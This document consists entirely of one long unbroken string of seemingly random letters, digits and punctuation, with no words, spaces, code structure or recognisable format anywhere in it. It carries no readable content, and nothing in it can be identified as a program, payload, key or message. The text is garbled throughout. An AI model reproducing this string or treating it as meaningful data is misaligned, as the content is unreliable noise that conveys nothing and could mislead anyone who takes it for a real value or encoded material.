0CEBDIo:B_%11@%RE(VCfh%1]s^1{1C+0iLw|&upw+ItC){C]t;UwLTI1JDe/rC0F~Bq_Q|f:9w)Us@)(}ANx^IFuy4QEAy%T+2Fz)+2rAt^fCiAh;dy_Ne+~Nk;U]ypD5yoRk@:zX2hp6/wu&ek49{6puefIfNWxUSwywWkxYS]yKTWFUNK~U4y_2e{wEBs_~}BOi^6FTIn:7YI(]AQRi|XxqSqY/|exF}5AwUiOE^y(/zKRoQRfOFXB:t5kwtpL])sRFfT;K;+TXR]u+f@4t|5pu&2yoN;r(InD6(6:Binqq^;+zCXW44BLTxfLES^RsLJqsqNFp}^Xu|d5u&@;p^xT]I0xqp4^1rski4{+h1&|xO@T&KELFTS+B:z4ze(|;LwXwB@f99htt|YC/E|J{ytYy4/5srqOwC5pdIJY4:DYEX;wI-0r^5WqL(-J{SpK(CuBJeht(u9/q0ux)D~L{uIi05Vk)_KnTrF-]RCF);w5US6tNCY-5]]k:4_4LFJUK2z0y41r{^wEf|_]BT/qL0/fV9X4y4pCpLo/|kB22;xSw;0rQ-wdBFETI&Aut0(wEF~&y_BnrTB}DR~Ty47eRX:%~_4~D&|+p_6uN&k^t99U+py;pF6(QBf@9T:(zXTt0TSso5S}o0sEFYC^F04yp_E~1;IdD]x(D+}xJ;r6JiS0D97yDwC):]Uf)^0QdXB/f4ydoEJC{LqxI0B4r4BLDy_5DTA^h@&wBSJpV/4hq&)Kpfs(FBduRUnFR}{dpiQS1Wix{h)fFByfTtfFwnO-qUR95-&V-I}-/rr+Qwu)/;FuiU^dnUN~95(6hAVup:fRKk]:e/rIiw)]J-QkI5f)_InNDswNz/t7nusNL}+z)TwQR]y-yuIyp(z9U6LO]6:u]{y1E-y;FI-~/NFX4/VK}4~uTF4LQs|pd-NKQ&~F%2|64Wd;n]xf;-z;]7fRILW4-NN0%y1&QxUU1;N}_Vfs+_&n]BwC+Os-pp]TufOhS5BnLUzFSrT_fudA:2zseS(@_O&o@9EnXDL@R|f{49qd})fLRn({kQy(Cry6QKLFo1I~x2)R;ouDYFrI92X/I4V5u1%knBXXr60@}f-7]||xqk{k_DRzE(IyfuK(J;;-hX(We1t~AW{oe7%T@u)O%zeKxBT@]9_4Ykqse(+0dNE12-)Buos9Cz-ErI:4CDKruIy0FrC1S:0)p|-wSwx0]i%OEuYdCCN4(Es]NV_4u]DK-Si7AkywqIJEEtFVTh:Sh:reiIq9Y{pk0]s:J)JL%}r@/@O+kN]9w&At2L~nI(&hQ4Syi_|@YJKoukzw7X/@zL+NUC@ty|]w-}-&O45s(E{VLp]:nIQOY|do~S^sf{FRBhVyx&5-r]{EW]@dJ7K_E6B^XO@1Yket9z0KJzu@qKC@i1r:XLeRBf7edNis/K/;;Irik~roA~r|{;yKRIKi_rA)@}1)~^Eewuw)B;/;I&fkt1xwUuuB}XI}FDU9%pLDJt+~QuW-&_LnSzI)Dr:L6fs:y&9EEOSi&~%BQK6-7hA]oK_h_4A]zJiB6@7S:z1))kC+;14(e;ITUp)~Yr|^;;iwIs4|rxrr7oWqtw{y;eE7%sNI)s-7Ruy2Q7N;15u~Q@TF&{B|DF(fTYwYhe;kpzhK2z1Q1F{(~oSRI]]CuuxSe]V);@1DNFNs1ue%R}:7:znN9wunuh9Y40|CeQ4^/r9q{~ztU^194Ko0|re@Fr~5IfBY(WpNQDWQq{EV;}W)Nu;6u@uE%B(O_X-)z/s)t1;D2(VC&4wK:t-~DoTE@riEzEr{~OiL&d5NKO1NBshJri%K1%Lf6C%K&T_)57_OUw~X_C75kW;QQ|/4)LprrWuQR@+r2kIxQ&56s/%fSktiEk0Xxtp|UNIniXQhyBCn)KRw+|AEeXsYs(F5U4;1XooykB5Fi@5z:1i9^xK+EId/QsII(&_nr//-:9_@1tKAryeXNhyt7{~C1wUWw+~WdqBKJAYLA^QA__AsX]RDVC{S)6Izu@zR7tRSwIOoTIwyNdr9RR(qRRX9eoxhpiS):nVpw:_+9p7]WIYE9I;NWr%x2pC9CuK94zr}+(1~xr(x0EOu^Q-7^Trh+zI-^JX/VFX-9USusKBYVqCU^nq-+RJ6rWJq6xpU:u6I&JuS+kS|C^V)k](SA]qd:dEC(]KOn@u(&66fu5FsQ9|nY7JoY7^ECNk}CoiBrtX1;wD0kQeppL@(;]EWuwu}R(@IuShYYJC6z(_2iOSfI02IBJdq~+rrCVK}6UY|)t]TTUC]hp:K&i^x@0rE4upNUy6SD~qxCBI7dLT]rhAiwnpT+E]7U5urhW_T+5]DTO)x5fRA5A:})_(1who/6C4&{rXunfKWAI~{kn76uW^pIqWUBIh}n+r^+JEJWy^-xhi~7&BdSiOsEA9WAS&]9deSzAO_+SLCu2N~BY|2-|U4zOXrSS]|/D0{-I:-+]VpS@Q]VIn-:/U-qsA~TLnkLoQEAf@1f_s^1SnrhsKY;xDCxy{wCur|q)NLR%eyC0zxnA~u}OO6rEfK{qr~6DX_Ot:6;x]w-uU2f}kk|sAK4)z^5VVVd|2)fTS4y@W%(4xC09utKxz+%Bksr2}5~-x{IFFk^qfY:krdfV:-R~npC)_LNDDD}suwwwwChxr9p06pt9pR^ykrepnpCo4SJ]CJxuh^:%TE6{dwW-wrOQWz6SSCro{6K{~1~nWR|_wF6XAYp-ESzTkdxtr-2U2JL+6~TVp-+k+-h-uO]1npuu^Skwe;22n1~DrI|ErRWziIURrWVVAWdop^5/46{E{{{QIDCeyuE~yr7nfD+rWyQx2:2Riep%SEkI^xBOS)u;x^q6qI6TVIC_FWO)RI+WwkyknexiiW+x&;UTO2-OqDAe@zY0k{UtW/o)W|idtC^k(Vk@OLX]E4pTIo]R&246Ch&{OV0-AK1(yQ^2&0@|oOV^ud+wR]oO)hsBXRhR|9(^L+~_UxW:EU]ze5IOS)B~-W1i|zADJeReJWSeA1&TTU;^9~Uq)KOik0}LK^^p~B+tkXNU|IXBsL^-|;F:Y;9E4IOOrrzpuzVkTR_WY(+x5QUJK5)E^rV@J+NeqSY(:SA5Jy]TC+tC5ASX^5~~LV]W:zD1e5u01L_^_~iSeQ0hqfY|Eyx])9E{O}D]q|fonhJz]sz(qdf7_6ep]55kE@)V{7y]-iD9B-|tI{oO96EOo+i0S]i/nAz^kUWB{f;+;JkkY%{Q(n6@5K~{NiKwItQrV-R}_+V~ds^629(ikX06%(OFw_6&(692LWC|0O~6|FASFd}}]ef(sV@q7hfAYx:e4Cxo]RT1&OXL;0IKq-||LupuWOJQ6uFFi]YtW:2UUt+D)_CE+2SXUA7/^i/:(hpr~^T)-YFD%FRFN]DkU&O{iC_@_pBXOw%w2W:W:VW]y1sihtoxxq0qdU&T&2JJA1ToDT+VXewnLrX^sE]kCQuEDJ;prWz]yrwu7puR75/yKxh5k}+9uFky+~AO&rytr5L-+)R^Nfuw%JJUU{or_rTLr]L]in^_]2(&tO2I6hWr9w5DpLqw2yYt&pxuUO1@6IE(6/IqVJ0Kf6-XKtik9y-ID2oTQJNh]W9AOI^)kr|WNSDLEwftfxzWRrxpWn6u9Qnp016LWBntzi;zf6kpRQBoRJnIn9TOrxk-_29e/|E2u-UW]4UI{+(&Fwx~7pqhX|d0iIDW)I)f6~Qq4Oy-JDT+Qeuw@:RiyW~Csp}:/BSe1Q1WOty+uxu5yq@xDuur6^kRiNB|WFhBnWAdJEi0RsXxkSLWRFJVBX(tEx9CexBkFDr]R|:i~ruVN|@9CB_/TwF1k{)yI&qYu6]T09E^w-xTd&iLRJ~;IVWIViiAzx^EL)-Ju)1T~z-6_zdNBA~7ry{DIqTf0BJOt+h~I^Y-%x@S6JARBzTF;B%%A^eRR9JN4QOIKeO@zD1/pu1r(pC]eOWS)xSrBfkp{iKQq+Wt{htEn]rRU9V0{hhew+%{dLxy9-u|:LfIVXT&y02I{;/VT9OuD|BIwLAVrV0_(S&XT;NiWXRx/2uLJQu]iOQVph9|Tr6~L&n+UKx_BYk1Nk-CQNUu|o065TLdn]%_fD4R-;%S9u;]B2xnSYAWrioiUWUCx^JKxT+BOiQ)C|)IN;r5kE+&hEIut:5z~+:{W;%@X/pxunriC2N;54k2NBz%h4:-hq1IREz4-Iw+Uk42^;r-fOy:_;d0B;JVp9rXILiW2EEWn1+AV^6UKe5;oq|OpWh):+}+0_r|/}^IW9ALiny-wtzzp)-OzyrKr6%TF0uQsJzte)Ee4{r5r;9Bpi42py-J{+p-Kq)&|^(~DzYoW()/NkL]|&A:ITNnq%;WzzfpB~fSsy&dU}n9(Dh(hIduABqVwkE~J)A)ATrC%6i@wJCnkOdXEAuYA|UeTIWFDdnI@n7~QxxuNYpui;rLr0BsNYhCxUy|W|kdt4nB%F%ky~YkER-@2wxek@5L2]h}]yqyqo&6^pCAS}Xi+wJILu-WA1/~FNOfQi4VLVy:p_K@yB_q^|)(^TFkFhIpz%pYz_&1:B{Y6}r&RsLADYsDr-;)2xx74rxtsFnIEBW0K^Vny0I2R2NAJp^YBXLwo|p6|qDDAKCJq;f1_^L|0ez4q&N-}n2oCpBK;B(]]6u50dz-)%{(yD9wy-qWhx]FTUpyqNxrQyC2krk;_wr@(K^DteQpr;ptSx2QIJhBTY&-&tt4nCW2kU&O1q1^XwIoD-KeIKQVAEWwi{7JQwxe^kz]]tO^V^4E;DftsWJhLd^]@d1sTiypN9nT1u6rFC)y5EBx)-)rIn00k}X7RX(oYdrJCBQKqWkdk_dV7V5@~}6U|n6~pzf/K;YW+w6hBdhw)0k0YVx/d1u(Wt-ARw0O+]BE^0(^pFw2^0_&CWwr2hr+T;prN7xJ6ru^TwyqFwowT~NrBsCpre(]5S;(exwSU%{@QDVf0@qS|U}D{rkN}h__@S_Aus^h~eR]:C0qO:h~xkBE9iYw5K1yuh/~TKk{NzxUT7d]T|n(Nq-kWut^20|}}Erop)C@:ye+kqL-}R{+Lp5_B0+u~}BOYI^A4_s7QwFB97UTTwIWL+:&XYh-p(QSNNnk0CB(Qs0suuweTIAxwyS-kYpex+kr-oSr9U+Ue&J970hyo)y(NSi_~^}D95EzIr@uB]wr11:WU5iurB}CVw(u|C1@7%e{edd:J1)o@U1:]q/fFV5efI]69XtS@FssQyTw~2AKxNdT9f)QKEnBIp&6/AFh(~tDd:k~TQ@tJJoi^^0^Oi%qss)fpi:yK9Ufu%Nu1zY+dxBKA-O:9Iq0:i^W@r(QY~VOr+F7D|V^4tFd|7nR4VQIt+sYXY^K/(kS9^x4DiD|K_^p;/6D;%TIwSEJIkRONKII9LVu}+04L-ou7:611D:rrArT1@YCD5DIJr@)hFy-CV6CC]V(kwWTupD|D2W1@:K);t;1o2(wK)dC/}Irr)ktY~V4n|;)_|dwp20w%iEBr7OtQI@|7&K|/Y{1r-WBrOtytnOTx/{iN1YWrWq{r9/94ryX^V-Lzuk:pyu/WC74r;Q4peR)yD{:OxQ}O&e^_2JB5uQV:04kxo/TEpkF(o0uyCQA:5QuEtL4z)(C6wFSFxoLECqISs//;/@Etk^(zx^A_/(JFri{Td%|WEAprytdV|YXWBux(f)rpk{tuuk%rp~1WD_5zN{(L~OeNx5~EEw}iT6I_XRWx{)KpFxTp9{]r1{{hre-4w5eLN}2xCiyxo9i0{p~O2(R:s@}roW@Io~Ao/S:hE+x:wSI61swe9FI;0iXR]q0SIuyr+rLpLt|ihKx_OtkNrtFsrzQkrxz|x4nqE6{p@dxrQQeEL7wI{Dz6rVWIY0yp9XzkV6KyA5/4xhk1-hXs5R+dzEI_xwCktpo-dRTT6_IEhe|fhe0pUyrThp0{h;QY-XxVeeQXteEEENEALeQRD~60)Nu{E~+:EqESWCi74~C{d6w)t]9f%~(;wrxK}p:Y+~RI|XE;D~UoCk:TirK-rNee6R]U{2rn~T(S+twFS^]qn]rxsey7xDeCDTKs:xiK:uFD-OW4^;prpO/C)Fx+%~xxy~xE}J51JRks7rkRVWt_qiQUW2+XfTITOF@(|wzzqqt]Rk9(9rteKp9d9r+o/rtehrz9VF^z1r9XL^h;z]erWNBTRxR_:x%qT~XzOqEnIiWzSiE1z:ed6pW|9X+|+XxwKr/+Wu_)SO|hXVUyxxiQtVdI-{Ou^Ni/&;UhJwEpqO54Y|Sw6sLin/rx{qyii1Si%)B0NOEpBuDx-7pS)_rU7_rI]owF7xDw^YpR}]0)zSRDxK04SY0wq%Iyo6SK]I0iEpD22%:tRx~w|eoREoh|w%WqoYp~e@S@(TiJ2SxRY&UpAC-YkzO&nODiFhLTt9)xDq)iy9)+0^~Fy@1Y}rLFXd556^oxAw)I(^QrhsokRDOENX|/A:Orf^4Cq|NwYxrrr1